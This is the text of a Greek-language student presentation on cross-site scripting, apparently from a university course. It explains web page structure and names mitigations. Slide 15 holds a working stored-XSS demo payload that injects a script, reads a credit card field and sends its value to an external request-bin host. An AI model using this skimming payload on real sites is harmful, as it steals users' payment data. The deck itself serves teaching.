Slide 1
Cross-site-Scripting (XSS) attacks
Νέρων Μιχαήλ Παναγιωτόπουλος - 3990

Slide 2
Τι είναι το xss?
To cross site scripting είναι μια ευπάθεια που βρίσκεται (κυρίως) σε web εφαρμογές
Η εκμετάλευσή της μας επιτρέπει να τροποποιήσουμε τη web εφαρμογή που εμφανίζεται στον χρήστη, χωρίς να έχουμε πρόσβαση στον κώδικά της

Slide 3



Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 1.0
Index.html
Εμείς
CSD AUTh

Slide 4
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 1.0
https://www.csd.auth.gr
Index.html
Εμείς
CSD AUTh

Slide 5
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 1.0
https://www.csd.auth.gr
Index.html
Εμείς
CSD AUTh

Slide 6


Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 1.0
https://www.csd.auth.gr
Index.html
Index.html
Εμείς
CSD AUTh
Τι βλέπουμε
Index.html
<html>Page information</html>
<p>Text</p>
<li>List</li>
<style>p {color:blue;}</style>
<script>console.log("Hello World!")</script>
Page information
Text
List

Slide 7
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 1.0
https://www.csd.auth.gr
Index.html
Index.html
Εμείς
CSD AUTh
Τι βλέπουμε
Index.html
<html>Page information</html>
<p>Text</p>
<li>List</li>
<style>p {color:blue;}</style>
<script>console.log("Hello World!")</script>
Page information
Text
List

Slide 8

Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
Moderne web

Slide 9

Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
Comments DB
Εμείς
Neron.shop

Slide 10
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
https://www.neron.shop
Comments DB
Εμείς
Neron.shop

Slide 11
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
https://www.neron.shop
Comments DB
Εμείς
Neron.shop

Slide 12

Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
https://www.neron.shop
Comments DB
Εμείς
Neron.shop

Slide 13
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
https://www.neron.shop
Comments DB
Εμείς
Neron.shop
Τι βλέπουμε
Index.html
<p>Comments</p>
<li>Alice: Good product</li>
<li>Bob: Doesn’t fit well</li>
Comments
Alice: Good product
Bob: Doesn’t fit well

Slide 14
Ένα σύντομο overview της δομής μιας web εφαρμογής
Web 2.0
Ποιος επιβεβαιώνει ότι τα σχόλια που έβαλαν οι χρήστες δεν επηρεάζουν τη δομή του αρχείου;
https://www.neron.shop
Comments DB
Εμείς
Neron.shop
Τι βλέπουμε
Index.html
<p>Comments</p>
<li>Alice: Good product</li>
<li>Bob: Doesn’t fit well</li>
Comments
Alice: Good product
Bob: Doesn’t fit well

Slide 15
Ας δούμε μαζί ένα live demo
http://localhost:5000/
https://pipedream.com/@neroncrypto/requestbin-p_YyCR1pB/inspect/2Nxk8eLxtThNk3GRWeii1k8xaHx
</p><script>
let payBtn = document.getElementById("payBtn");
payBtn.addEventListener("click", function(event)
{
event.preventDefault();
let creditCard = document.getElementById("creditInput");
let headers = new Headers();
headers.append("Content-Type", "application/json");
let body = {
"content": creditCard.value
};
let options = {
method: "POST",
headers,
mode: "cors",
body: JSON.stringify(body),
};
fetch("https://eoemrnvz6z4ij16.m.pipedream.net", options);
})
</script>

Slide 16
Τελική σημείωση: Άλλα είδη xss επιθέσεων
Persistent server-side attack (Αυτό είδαμε)
Non persistent
DOM Based (Δεν αγγίζει τον σέρβερ)

Slide 17
Δύο λόγια για την αντιμετώπιση
Sanitizing user input
  Κατά την αποθήκευση
  Κατά την εκτέλεση
Use of up-to-date web frameworks
Browser based filtering (script policy)

Slide 18
<Attributions
<Icons
• Uxwing
• Unsplash
/>
<Research src=”OsWasp.org”</>
/>
Νέρων Μιχαήλ Παναγιωτόπουλος
3990
Ευχαριστώ για το χρόνο σας!

